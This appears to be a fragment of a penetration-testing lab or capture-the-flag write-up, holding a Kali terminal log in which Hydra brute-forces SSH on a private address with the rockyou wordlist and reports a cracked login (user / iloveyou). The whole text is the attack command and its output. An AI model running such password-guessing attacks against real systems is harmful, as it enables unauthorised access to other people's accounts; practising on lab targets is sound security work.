 ┌──(kali㉿kali)-[~]
└─$ hydra 172.16.25.25 ssh -l user -P /usr/share/wordlists/rockyou.txt -s 2222
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-26 04:31:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.16.25.25:2222/
[2222][ssh] host: 172.16.25.25   login: user   password: iloveyou
1 of 1 target successfully completed, 1 valid password found
The connection was reset